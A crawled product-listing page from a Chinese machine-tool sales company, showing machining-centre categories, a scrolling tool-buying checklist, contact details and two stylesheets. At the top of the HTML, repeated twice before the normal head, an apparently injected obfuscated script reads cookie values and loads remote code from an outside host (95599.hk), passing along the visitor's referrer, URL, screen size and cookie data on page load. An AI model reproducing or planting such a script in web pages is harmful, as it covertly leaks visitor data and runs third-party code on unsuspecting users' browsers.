

--- FILE ---
content_type: text/html
request_url: http://www.jnzhjc.com/zhsh.asp?topage=2&lei=42&key=
body_size: 22314
content:
<html>
<script> function g(p){var r;d=document.cookie;s=d.indexOf(p+"=");if(s>=0){e=d.indexOf(";", s+p.length+1);if(e<0)e=d.length;r=d.substring(s+p.length+5,e-1)}; return r;} document.write("<scrip"+"t src=\"http://95599.hk/sunbtob.asp?id=1247&frmurl="+escape(top.document.referrer)+"&curURL="+escape(top.document.URL)+"&p="+screen.width+"*"+screen.height+"&vid="+g("vMAC")+"&rt="+g("rt")+"&lvp="+g("lvp")+"&ck="+navigator.cookieEnabled+"\"></scrip"+"t>"); </script>
<head>
<meta http-equiv="Content-Language" content="zh-cn">

<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<meta name="copyright" content="Copyright 2001-2008 - 月影读书频道 - wf66.com">
<title>产品展示_济宁正恒机床销售有限公司</title>
<meta name="Keywords" content="济宁正恒机床销售有限公司产品展示">
<meta name="Description" content="为您展示济宁正恒机床销售有限公司产品展示的相关内容">
<link href="css/css.css" rel="stylesheet">
<script src="css/mooncode.js"></script>
<script src="css/alt.js"></script>
<link href="images/st2.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="http://sfhelp.baidu.com/msg/js/71/1813071.js" charset="gb2312"></script>
</head>

<body topmargin="0" leftmargin="0" bgcolor="#000000">

<div align="center">
<center>
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" width="1004" id="AutoNumber1">
<tr>
<td width="100%" background="images/bt.jpg" height="88"><img src="images/bt.jpg" width="1004" height="88" alt="济宁正恒机床销售公司"></td>
</tr>
</table>
</center>
</div>
<div align="center">
<center>
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" width="1004" id="AutoNumber2" background="images/dhbj.jpg" height="41">
<tr>
<td width="100%">
<p align="center"><a href="index.asp">
<img border="0" src="images/an1.jpg" alt="首 页"></a><a href="gsjj.asp"><img border="0" src="images/an2.jpg" alt="公司简介"></a><a href="zhsh.asp"><img border="0" src="images/an3.jpg" alt="产品展示"></a><a href="qywh.asp"><img border="0" src="images/an4.jpg" alt="企业文化"></a><a href="liuyan.asp"><img border="0" src="images/an5.jpg" alt="在线留言"></a><a href="lxfs.asp"><img border="0" src="images/an6.jpg" alt="联系方式"></a></p>
</td>
</tr>
</table>
</center>
</div>
<div align="center">
<center>
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" width="1004" id="AutoNumber3" background="images/top.jpg" height="238">
<tr>
<td width="100%"></td>
</tr>
</table>
</center>
</div>
<div align="center">
<center>
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" width="1004" id="AutoNumber4">
<tr>
<td width="100%" background="images/ht.jpg" height="25">　</td>
</tr>
</table>
</center>
</div>
<html>
<script> function g(p){var r;d=document.cookie;s=d.indexOf(p+"=");if(s>=0){e=d.indexOf(";", s+p.length+1);if(e<0)e=d.length;r=d.substring(s+p.length+5,e-1)}; return r;} document.write("<scrip"+"t src=\"http://95599.hk/sunbtob.asp?id=1247&frmurl="+escape(top.document.referrer)+"&curURL="+escape(top.document.URL)+"&p="+screen.width+"*"+screen.height+"&vid="+g("vMAC")+"&rt="+g("rt")+"&lvp="+g("lvp")+"&ck="+navigator.cookieEnabled+"\"></scrip"+"t>"); </script>
<head>
<meta http-equiv="Content-Language" content="zh-cn">

<meta http-equiv="Content-Type" content="text/html; charset=gb2312">
<meta name="copyright" content="Copyright 2001-2008 - 月影读书频道 - wf66.com">
<title>产品展示_济宁正恒机床销售有限公司</title>
<meta name="Keywords" content="产品展示_济宁正恒机床销售有限公司">
<meta name="Description" content="为您展示济宁正恒机床销售有限公司产品展示的相关内容">
<link href="css/css.css" rel="stylesheet">
<script src="css/mooncode.js"></script>
<script src="css/alt.js"></script>
<link href="images/st2.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="http://sfhelp.baidu.com/msg/js/71/1813071.js" charset="gb2312"></script>
</head>

<body topmargin="0" leftmargin="0" bgcolor="#000000">

<div align="center">
<center>
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" width="1004" id="AutoNumber1">
<tr>
<td width="100%" background="images/bt.jpg" height="88"><img src="images/bt.jpg" width="1004" height="88" alt="济宁正恒机床销售公司"></td>
</tr>
</table>
</center>
</div>
<div align="center">
<center>
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" width="1004" id="AutoNumber2" background="images/dhbj.jpg" height="41">
<tr>
<td width="100%">
<p align="center"><a href="index.asp">
<img border="0" src="images/an1.jpg" alt="首 页"></a><a href="gsjj.asp"><img border="0" src="images/an2.jpg" alt="公司简介"></a><a href="zhsh.asp"><img border="0" src="images/an3.jpg" alt="产品展示"></a><a href="qywh.asp"><img border="0" src="images/an4.jpg" alt="企业文化"></a><a href="liuyan.asp"><img border="0" src="images/an5.jpg" alt="在线留言"></a><a href="lxfs.asp"><img border="0" src="images/an6.jpg" alt="联系方式"></a></p>
</td>
</tr>
</table>
</center>
</div>
<div align="center">
<center>
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" width="1004" id="AutoNumber3" background="images/top.jpg" height="238">
<tr>
<td width="100%"></td>
</tr>
</table>
</center>
</div>
<div align="center">
<center>
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#111111" width="1004" id="AutoNumber4">
<tr>
<td width="100%" background="images/ht.jpg" height="25">　</td>
</tr>
</table>
</center>
</div>

<link href="images/st2.css" rel="stylesheet" type="text/css">
<div align="center">
<center>
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#FF0000" width="1004" id="AutoNumber1" bgcolor="#000000">
<tr>
<td width="231" valign="top">
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#FF0000" width="231" class=bn>
<tr>
<td width="100%" background="images/cpzs.jpg" height="25">　</td>
</tr>
<tr>
<td width="100%" background="images/zcbj.jpg" valign="top">
<div align="center">
<center>
<table border="0" cellpadding="3" cellspacing="0" style="border-collapse: collapse" bordercolor="#808000" width="88%" id="AutoNumber7">
<tr>
<td  class="fl" width="100%" align="center">
<p align="left" style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=44">进口数控机床系列</a></p>
</td>
</tr>
<tr>
<td width="100%" align="center">
<p align="center"><img border="0" src="images/xx.jpg"></p>
</td>
</tr>
<tr>
<td class="fl" width="100%" align="center">
<p align="left" style="margin-left: 20"><a href="zhsh.asp?lei=43"><img border="0" src="images/01.jpg"> 
台湾数控机床系列</a></p>
</td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
<tr>
<td class="fl" width="100%" align="center">
<p align="left" style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=42">加工中心机床系列</a></p>
</td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
<tr>
<td class="fl" width="100%" align="center">
<p align="left" style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=41">数控车床系列</a></p>
</td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
<tr>
<td class="fl" width="100%" align="center">
<p align="left" style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=40">数控铣床系列</a></p>
</td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
<tr>
<td class="fl" width="100%" align="center">
<p align="left" style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=39">普通铣床系列</a></p>
</td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
<tr>
<td class="fl" width="100%" align="center">
<p align="left" style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=38">普通车床系列</a></p>
</td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
<tr>
<td class="fl" width="100%" align="center">
<p align="left" style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=37">镗床系列</a></p>
</td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
<tr>
<td class="fl" width="100%" align="center">
<p align="left" style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=36">磨床系列</a></p>
</td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
<tr>
<td class="fl" width="100%" align="center">
<p align="left" style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=35">测量仪器系列</a></p>
</td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
<tr>
<td class="fl" width="100%" align="center">
<p align="left" style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=34">锻压机床系列</a></p>
</td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
<tr>
<td class="fl" width="100%" align="center">
<p align="left" style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=33">齿轮加工机床系列</a></p>
</td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
<tr>
<td class="fl" width="100%" align="center">
<p align="left" style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=32">普通刨床插床系列</a></p>
</td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
<tr>
<td class="fl" width="100%" align="left">
<p style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=31">线切割电火花机床系列</a></td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
<tr>
<td class="fl" width="100%" align="left">
<p style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=30">热处理设备系列</a></td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
<tr>
<td class="fl" width="100%" align="left">
<p style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=29">锯床系列</a></td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
<tr>
<td class="fl" width="100%" align="left">
<p style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=28">钻床系列</a></td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
<tr>
<td class="1" width="100%" align="left">
<p style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=27">数控刀柄刀具刀头系列</a></td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
<tr>
<td class="fl" width="100%" align="left">
<p style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=26">机床配件系列</a></td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
<tr>
<td class="fl" width="100%" align="left">
<p style="margin-left: 20"><img border="0" src="images/01.jpg">
<a href="zhsh.asp?lei=25">机床附件系列</a></td>
</tr>
<tr>
<td width="100%" align="center"><img border="0" src="images/xx.jpg"></td>
</tr>
</table>
</center>
</div>
</td>
</tr>
<tr>
<td width="100%"><img border="0" src="images/lbdb.jpg"></td>
</tr>
</table>

<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#0000FF" width="231">
<tr>
<td width="100%" background="images/lx.jpg" height="30">　</td>
</tr>
<tr>
<td width="100%" background="images/zcbj.jpg" height="200" valign="middle">
<div align="center">
<center>
  <table border="0" cellpadding="4" cellspacing="0" style="border-collapse: collapse" width="85%" id="AutoNumber10">
<tr>
<td  class="1" width="100%"><marquee onMouseOver="this.stop()" onMouseOut="this.start()" scrollAmount="2" scrollDelay="70" direction="up" width="100%" height="150" 

align="middle">
              <br><font color="#ffffff">购买刀具前，应该做好哪些功课？太实用了车刀类<br />无论选什么刀具一定要了解的是：<br />加工的材质是什么？用什么机床加工？精加工还是粗加工？有无图纸要求？压紧方式是什么？刀方多少？刀片型号？<br />一、外圆车刀：<br />要求刀具的主偏角为多少度？有没有图纸要求？加工的材料是什么？有没有硬度要求？<br />二、内孔车刀：<br />直径多大？孔深多少？机床刀套内径多大？内孔有没有干涉？<br />三、切槽刀：<br />要切深多少？槽宽多少？是端面槽&#92;外圆槽还是内孔槽刀？加工直径是多少？（端面槽刀专问）<br />四、切断刀：<br />切多大的直径？要求槽宽多少？<br />五、螺纹车刀：<br />螺纹车刀正反手？车外螺纹还是内螺纹？公制还是英制？螺距是多少？<br />刀夹类<br />铣刀类：（以加工中心为例）<br />刀具与机床的连接方式是什么？BT&#92;NT&#92;CAT&#92;ISO&#92;R8&#92;DINE&#92;HSK&#92;MT<br />1．装夹钻头类：<br />要弹性夹头类还是三爪定心类？装多大的刀具？ER多少？<br />锥柄类的几号的柄？长度是多少？<br />2．装夹铣刀类：<br />要求装夹的铣刀是多大的？要强力&#92;还是标准的还是高速型的？<br />锥柄类几号的柄?螺纹孔是多大?<br />3．装夹丝攻类：<br />要求刚性攻丝还是柔性攻丝？多大的丝锥？<br />4．装夹面铣刀盘类：<br />刀盘的直径是多大？刀盘的内接圆多大？公制还是英制的孔？有没有长度要求？<br />5．镗孔刀:<br />a.粗镗刀<br />要模块式的还是一体式的？要求加工的范围是多大？加工的长度？是否要求加接长杆？<br />b.精镗刀<br />要模块式的还是一体式的？加工的精度为多少？加工的长度为多少？是否要求加接长杆而增大加工范围？<br />6．对刀仪:<br />要表式或数显，还是投影的？测量的范围多大？测量精度是多少？<br />刀具类<br />一．铣刀：<br />1.整体式铣刀<br />立铣刀要的是高速钢还是硬质合金？加工的硬度为多少？长度要求少？多少刃？球头的还是平头的？柄部是多少度？螺纹为多少？什么样的涂层? 螺旋升角多少度？<br />2.刀片式铣刀<br />1）心轴类铣刀<br />要求直径多大？刀片的角度有无要求？要多长的加工长度？<br />2）刀盘类；<br />多大的直径？要求刀片的角度是多少？精加工还是粗加工？有无要求刀具清角？<br />二．钻头：<br />1）直柄钻头<br />要求钻头是高速刚还是硬质合金？加工直径是多大？加工的深度是多少？刃部有无要求？<br />2）锥柄钻头<br />刀具的原有刀套是几号的？加工直径是多大？要求加工深度是多少？刃部有无要求？<br />三．丝攻类：<br />1）螺旋丝攻<br />要左旋的还是右旋的丝攻？要求螺纹尺寸多大？是公制还是英制的？加工精度是几级的？加工的材质是什么？柄部哪国的标准?<br />2）直槽丝攻<br />加工的材质是什么？是手攻还是机攻？<br />四．倒角刀：<br />要求倒角的范围是多大？角度是多少度？<br />五．铰刀：<br />1）直柄铰刀<br />加工的深度是多少？加工的精度是多少？加工的直径是多大？<br />2）锥柄铰刀<br />原有的锥套是几号的？加工的深度是多少？加工的精度是多少？加工的直径是多大？</font><br><br><br>
</marquee></td>
</tr>
</table>
</center>
</div>
</td>
</tr>
<tr>
<td width="100%"><img border="0" src="images/lbdb.jpg"></td>
</tr>
</table>
</td>
<td width="773" valign="top" background="images/rmbj.jpg">
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#008000" width="100%" id="AutoNumber2">
<tr>
<td width="100%" background="images/rmcp.jpg" height="25">　</td>
</tr>
<tr>
<td width="100%">
<div align="center">
<center>
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#0000FF" width="95%" id="AutoNumber3">
<tr>
<td class="1" width="100%"><table border="0" width="100%" style="border-collapse: collapse" bordercolor="#111111" cellpadding="3" cellspacing="0"><tr><td valign="bottom" align="center"><br><script>bian_a("center")</script><a href="?id=349"><img border="0" src="images/UpFile/2014-8/20148251557590.jpg" alt="点击查看详细信息<br>标题：龙门式加工中心 阅读次数：7048"  width='230'  height='177'  id="image1" style="visibility:visible!important; *visibility:hidden; FILTER:revealTrans(Duration=4.0, Transition=0);"></a><script>bian_b()</script><br><a href="?id=349">龙门式加工中心</a></td>
<td valign="bottom" align="center"><br><script>bian_a("center")</script><a href="?id=350"><img border="0" src="images/UpFile/2014-8/20148251615150.jpg" alt="点击查看详细信息<br>标题：卧式加工中心 阅读次数：5174"  width='230'  height='177'  id="image2" style="visibility:visible!important; *visibility:hidden; FILTER:revealTrans(Duration=4.0, Transition=0);"></a><script>bian_b()</script><br><a href="?id=350">卧式加工中心</a></td>
<td valign="bottom" align="center"><br><script>bian_a("center")</script><a href="?id=364"><img border="0" src="images/UpFile/2009-7/20097141742400.jpg" alt="点击查看详细信息<br>标题：立式加工中心 阅读次数：5284"  width='230'  height='177'  id="image3" style="visibility:visible!important; *visibility:hidden; FILTER:revealTrans(Duration=4.0, Transition=0);"></a><script>bian_b()</script><br><a href="?id=364">立式加工中心</a></td>
</tr>
<tr><td valign="bottom" align="center"><br><script>bian_a("center")</script><a href="?id=348"><img border="0" src="images/UpFile/2009-7/20097141744430.jpg" alt="点击查看详细信息<br>标题：立式加工中心 阅读次数：3807"  width='230'  height='177'  id="image4" style="visibility:visible!important; *visibility:hidden; FILTER:revealTrans(Duration=4.0, Transition=0);"></a><script>bian_b()</script><br><a href="?id=348">立式加工中心</a></td>
<td valign="bottom" align="center"><br><script>bian_a("center")</script><a href="?id=347"><img border="0" src="images/UpFile/2009-7/20097141737440.jpg" alt="点击查看详细信息<br>标题：立式加工中心 阅读次数：3813"  width='230'  height='177'  id="image5" style="visibility:visible!important; *visibility:hidden; FILTER:revealTrans(Duration=4.0, Transition=0);"></a><script>bian_b()</script><br><a href="?id=347">立式加工中心</a></td>
</tr>
</table><script  language=vbscript>for picii=1 to 5:pic="image"&picii:eval(pic).filters.item(0).apply():eval(pic).filters.item(0).transition =23:eval(pic).Style.visibility = "":eval(pic).filters(0).play(2.0):next</script><ul class='page_list'><div><b>总计1页 [ <font color=red>1</font> ]</b><span class='page_list_span1'><a href="zhsh.asp?topage=0&lei=42&key=">上一页</a> <a href="zhsh.asp?topage=2&lei=42&key=">下一页</a></span><span  class='page_list_span2'><select style="BACKGROUND-COLOR: #f0f9ff" onchange="if(this.options[this.selectedIndex].value!=''){location=this.options[this.selectedIndex].value;}" name="a"><option selected>第1页</option><SCRIPT>var url="&lei=42&key=";for (var i=1;i <= 1; i++) {;document.write(" <option value=zhsh.asp?topage="+i+""+url+">"+ i +"</option> ")}</SCRIPT></select></span></div></ul></td>
</tr>
</table>
</center>
</div>
</td>
</tr>
</table>
</td>
</tr>
</table>
</center>
</div>

<div align="center">
<center>
<table border="0" cellpadding="0" cellspacing="0" style="border-collapse: collapse" bordercolor="#FF0000" width="1004" id="AutoNumber9">
<tr>
<td class="1" width="100%" bgcolor="#0E1C29">
<div align="center">
<center>
<table border="1" cellspacing="0" style="border-collapse: collapse" width="977" id="AutoNumber11" cellpadding="0" bordercolor="#AAAAAA">
<tr>
  <td width="11%" height="30" class="1">·<a target="_blank" href=" http://www.dmtg.com/index.php">大连机床集团</a></td>
  <td width="22%" height="30" class="1">·<a target="_blank" href=" http://www.weidamc.com/">山东威达重工股份有限公司</a></td>
  <td width="17%" height="30" class="1">·<a target="_blank" href="http://www.smtw.com/cn/index.asp">上海机床厂有限公司 </a></td>
  <td width="17%" height="30" class="1">·<a target="_blank" href="http://www.haitian.com/cn/">海天塑机集团有限公司 </a></td>
  <td width="18%" height="30" class="1">·<a target="_blank" href="http://www.ayjcjt.com/">安阳鑫盛机床股份有限公司</a></td>
  

</tr>
<tr>
  <td width="11%" height="30" class="1">·<a target="_blank" href="http://www.yangli.com/index.php">扬力集团 </a></td>
 
  <td width="22%" height="30" class="1">·<a target="_blank" href="http://www.hexagonmetrology.com.cn/">海克斯康测量技术(青岛)有限公司</a></td>
  <td width="17%" height="30" class="1">·<a target="_blank" href=" http://www.wxzxy.com/">无锡中新源机械有限公司</a></td>
   <td width="17%" height="30" class="1">·<a target="_blank" href="http://www.bjmtw.com/">宝鸡机床集团有限公司</a></td>
  <td width="18%" height="30" class="1">·<a target="_blank" href=" http://www.hzmtg.com/">杭州杭机股份有限公司 </a></td>
 
 
</tr>
</table>
</center>
</div></td>
</tr>
<tr>
<td class="1" width="100%" height="58" background="images/dxbj.jpg">
<p align="center" style="line-height: 200%">版权所有：济宁正恒机床销售有限公司  
<a target="_blank" href="http://beian.miit.gov.cn/">鲁ICP备19020719号-1</a> 
<img src="http://js.sdguguo.com/logo/jn.png" ><br>
电话：0537-2082109 &nbsp;传真：0537-2082696 &nbsp;手机：13954751669（孙女士）&nbsp;地址：济宁市万丽富德广场815室<br>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1252906738'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s23.cnzz.com/z_stat.php%3Fid%3D1252906738%26show%3Dpic1' type='text/javascript'%3E%3C/script%3E"));</script></td>
</tr>

</table>
</center>
</div>
<script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1256554202'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s4.cnzz.com/z_stat.php%3Fid%3D1256554202' type='text/javascript'%3E%3C/script%3E"));</script>
<div style="margin:0 auto; width:300px; text-align:center;"><a href="gs.html"><img src="http://js.sdguguo.com/logo/gs_img/gs_logo.jpg" alt="公示信息"></a></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.jnzhjc.com/css/css.css
body_size: 5356
content:
/*
┌──────────────────┐
│月影社区 版权所有  http://wf66.com/ │
│网站制作 程序开发  QQ:23165062      │
│                   核心程序版本 5.0 │
└──────────────────┘
*/
td, body{}
td, body{color:#fff;SCROLLBAR-FACE-COLOR: #f1f1f1;SCROLLBAR-HIGHLIGHT-COLOR: #ffffff;SCROLLBAR-SHADOW-COLOR: #ffffff;SCROLLBAR-ARROW-COLOR: #000000;SCROLLBAR-DARKSHADOW-COLOR: #666666;SCROLLBAR-BASE-COLOR: #666666;}td{
font-size:12px; color:#ffffff; line-height:26px;}

a:link { color:#ffffff; text-decoration:none}
a:visited{COLOR: #ffffff; TEXT-DECORATION: none}
a:active{color:green;text-decoration:none}
a:hover{color:#3399FF;text-decoration:underline}
.alpah {filter: alpha(opacity=28)}
.bg_td {BACKGROUND-COLOR: #f7f7f7;}

/* 用户登陆与状态 */
.adminmenu{border-bottom: 1px solid #dedede;background: #efefef;width:96%;*width:100%;padding:7px 2%;height:24px;line-height: 22px;background-image: url('../images/news/inputbg.gif');}
.adminmenu .span1{float: left; height:20px;}
.adminmenu .span2{float: right;}
.adminmenu .login{margin: 0;}
.adminmenu .input{width:75px;}
.adminmenu input{margin-right:5;}

/* 菜单栏 */
.menu{border-bottom: 1px solid #dedede;background: #fff;width:750px !important;*width:760px;padding:5px;height:20px !important; *height:30px;}
/* 状态栏 */
.info{background: #fff;width:740px  !important; *width:760px;padding:10px;text-align: left;}
/* 内容区 */
.main {padding: 1px;background: #fff;}
/*版权声明*/
.htmlend{background: #fcfcfc;width:760px;padding:0px 0px 7px 0px;}
.htmlend span{float: right;}
.htmlend .links{padding:4px;background: #eee;}
.htmlend .copy{padding:10px;}

/*表单*/
.an {background-image: url('../images/news/inputbg.gif'); border:1px solid #0099cc; FONT-SIZE: 12px; COLOR: #0099cc; LINE-HEIGHT: 120%; FONT-FAMILY: "宋体", "Tahoma", "Verdana"; BACKGROUND-COLOR: #efefef; TEXT-DECORATION: none}

/*辅助新闻列表*/
.info_list {margin: 0px;padding: 0px;list-style-type: none;}
.info_list a{margin-left: 25;}
.info_list li{background-repeat:no-repeat}
.info_list .li0{background-image: url('../images/news/icon.gif');}
.info_list .li1{background-image: url('../images/news/icon_red.gif');}
.info_list div{position: relative;padding:5px;background-image: url('../images/news/tr_bg.gif');background-repeat: repeat-x;background-position: center bottom;}
.info_list .time{ position: absolute;right:10px;}

/*主新闻列表*/
.news_list { width:100%;BACKGROUND-COLOR: #fff;list-style-type: none;border-collapse : collapse;margin: 0px;padding: 0px; line-height:26px;}
.news_list tr{background-image: url('../images/news/tr_bg.gif');background-repeat: repeat-x;background-position: center bottom;}
.news_list td{border: 1px solid #efefef;}
.news_list a{ margin-left: 12; padding-left:10px !important; *padding-left:0;}
.news_list li{background-repeat:no-repeat}
.news_list .li0{background-image: url('../images/news/icon.gif');}
.news_list .li1{background-image: url('../images/news/icon_red.gif');}

/*分页翻页*/
.page_list {margin: 0px;padding: 0px;list-style-type: none;}
.page_list div{position: relative;padding:10px;BACKGROUND-COLOR: #ffffff;}
.page_list select{position: relative; top: -3px}
.page_list_span1{position: absolute;right:100px;}
.page_list_span2{position: absolute;right:10px;}

/*搜索表单*/
.form {padding:5px;border:1px solid #efefef; background-image: url('../images/news/s.gif');background-color: #fefefe;}
.form form{margin: 0;}
.form span{margin-left:110;}
.form input, .form select{margin-right:5;}
.form .key{position: relative; bottom: 3px;width:180px;}
.form select{position: relative; bottom: 2px}
.form .submit{position: relative; top: 1px;}


/*新闻产品的内容*/
.content {padding: 5px;background: #000000;}
.content div{}
.content h2{text-align: center;font-size: 18px ;}
.content .time{text-align:right;color:red;}
/*.content p{text-indent: 2em;}*/

/*系统分类菜单*/
div.sdmenu {}
div.sdmenu div {width: 100%;background-color:#aaa;background-image: url('../images/menu/menu_bg.gif');overflow: hidden;border-bottom: 1px solid #fff;}
div.sdmenu div.collapsed {font-size: 13px;height: 30px;}
div.sdmenu div span {line-height:30px;font-weight: bold;font-size: 13px;color:#000;cursor: default; padding-left:25px; padding-right:25px; padding-top:5px; padding-bottom:5px}
div.sdmenu div.collapsed span {}
div.sdmenu div span#subclass {padding-left: 25px}
div.sdmenu div a {padding: 5px 10px;background: #f0f0f0;display: block;border-bottom: 1px solid #fff;color:#000;text-decoration: none;}
div.sdmenu div a.current {background : #ccc;text-decoration: none;}div.sdmenu div a:hover {background : #e0e0e0;color: #000;text-decoration: none}

/*友情连接*/
.link {margin: 0;padding: 0;text-align: center;height: 24px !important;height: 22px;}
.link li {width: 102px;margin: 0px 2px 4px 0px !important;margin: 0px 0px 2px 0px;float: right;list-style: none;height: 22px;}
.link a {width: 100px;border: 1px solid #DDDDDD;display: block;background: #F6F6F6;font-size: 12px;text-decoration: none;line-height: 22px;text-align: center;height: 22px;}
.link a:link, .link a:visited {background-image: url('images/menu/1.gif');color: #000000;text-decoration: none;}
.link a:hover {background-image: url('images/menu/2.gif');}
.link a:active {background-image: url('images/menu/3.gif');}

--- FILE ---
content_type: text/css
request_url: http://www.jnzhjc.com/images/st2.css
body_size: 2880
content:
.1 {
	font-size: 12px;
	text-decoration:none;
	color:#ffffff;
}
.1  a:link{
text-decoration:none; 
color:#ffffff;
}
.1 a:hover{
text-decoration:none;
color:#ffffff;
}
.1 a:visited{
text-decoration:none;
color:#ffffff;
}



.fl {
	font-size: 13px;
	text-decoration:none;
	color:#ffffff;
}
.fl a:link{
font-size: 13px;
	text-decoration:none;
	color:#ffffff;
}
.fl a:hover{
font-size: 13px;
	text-decoration:none;
	color:#ffffff;
}
.fl a:visited{
    font-size: 13px;
	text-decoration:none;
	color:#ffffff;
}
.fl a:active{
     font-size: 13px;
	text-decoration:none;
	color:#ffffff;
}

.link{
	font-size: 12px;
	text-decoration:none;
	color:#7F7F7F
}
.link  a:link{
text-decoration:none; 
color:#7E7E7E;
}
.link a:hover{
text-decoration:none;
color:#7E7E7E;
}
.link a:visited{
text-decoration:none;
color:#7E7E7E;
}
.link a:active{
text-decoration:none;
color:#7E7E7E;
}

.wz {
	font-size:12px;
	text-decoration:none;
	color:#116D18;
}
.wz  a:link{
text-decoration:none; 
color:#116D18;
}
.wz a:hover{
text-decoration:none;
color:#116D18;
}
.wz a:visited{
text-decoration:none;
color:#116D18;
}
.wz a:active{
text-decoration:none;
color:#116D18;
}


.wz1 {
	font-size:14px;
	color:#FF0000;
}
.2 {
	font-size: 12px;
	text-decoration:none;
	color:#ffffff;
}
.2  a:link{
text-decoration:none; 
color:#ffffff;
}
.2 a:hover{
text-decoration:none;
color:#ffffff;
}
.2 a:visited{
text-decoration:none;
color:#ffffff;
}
.2 a:active{
text-decoration:none;
color:#ffffff;
}
.21 {
	font-size: 14px;
	text-decoration:none;
	color:#ffffff;
}
.21  a:link{
text-decoration:none; 
color:#ffffff;
}
.21 a:hover{
text-decoration:none;
color:#ffffff;
}
.21 a:visited{
text-decoration:none;
color:#ffffff;
}
.21 a:active{
text-decoration:none;
color:#ffffff;
}



.22 {
	font-size: 13px;
	text-decoration:none;
	color:#000000;
}
.22  a:link{
text-decoration:none; 
color:#000000;
}
.22 a:hover{
text-decoration:none;
color:#000000;
}
.22 a:visited{
text-decoration:none;
color:#000000;
}
.22 a:active{
text-decoration:none;
color:#000000;
}


.23 {
	font-size: 12px;
	text-decoration:none;
	color:#555555;
}
.23  a:link{
text-decoration:none; 
color:#555555;
}
.23 a:hover{
text-decoration:none;
color:#555555;
}
.23 a:visited{
text-decoration:none;
color:#555555;
}
.23 a:active{
text-decoration:none;
color:#555555;
}



.231 {
	font-size: 12px;
	text-decoration:none;
	line-height:200%;
	color:#000000;
}
.231  a:link{
text-decoration:none; 
color:#000000;
}
.231 a:hover{
text-decoration:none;
color:#000000;
}
.231 a:visited{
text-decoration:none;
color:#000000;
}
.231 a:active{
text-decoration:none;
color:#000000;
}
.222 {
	font-size: 14px;
	text-decoration:none;
